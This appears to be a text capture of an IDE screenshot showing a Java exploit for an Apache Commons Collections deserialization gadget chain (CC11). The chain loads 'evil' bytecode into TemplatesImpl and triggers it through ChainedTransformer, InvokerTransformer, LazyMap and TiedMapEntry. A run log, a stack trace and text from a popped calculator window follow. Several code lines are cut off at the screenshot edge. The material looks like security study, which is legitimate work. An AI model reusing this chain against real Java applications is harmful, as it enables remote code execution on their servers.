 CCTest 〉 src 〉 main 〉 java 〉 CC11Test 〉 main
CC7Test.java CC11Test.java CCTest.java ChainedTransformer.java HashMap.java String.java
33 byte[][] codes = {evil};
34 bytecodesField.set(templates,codes);
35
36 Field tfactoryField = aClass.getDeclaredField( name: "_tfactory");
37 tfactoryField.setAccessible(true);
38 tfactoryField.set(templates,new TransformerFactoryImpl());
39 // templates.newTransformer();
40 Transformer[] transformers = new Transformer[]{
41 new ConstantTransformer(templates),
42 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
43 };
44 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
45
46 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
47 Map LazydecorateMap = LazyMap.decorate(objectObjectHashMap, chainedTransformer);
48
49 TiedMapEntry TiedMapget = new TiedMapEntry(LazydecorateMap
50 TiedMapget.getValue();
51
52
53 }
54
55
56 public static void serialize(Object obj) throws IOException {
57 ObjectOutputStream out_obj1 = new ObjectOutputStream(new F
58 out_obj1.writeObject(obj);
Run: CC11Test
at org.apache.commons.collections.keyvalue.TiedMapEntry.getVal
at CC11Test.main(CC11Test.java:50)
Caused by: java.lang.reflect.InvocationTargetException <4 internal
at org.apache.commons.collections.functors.InvokerTransformer.
... 4 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTra
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.
... 9 more
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =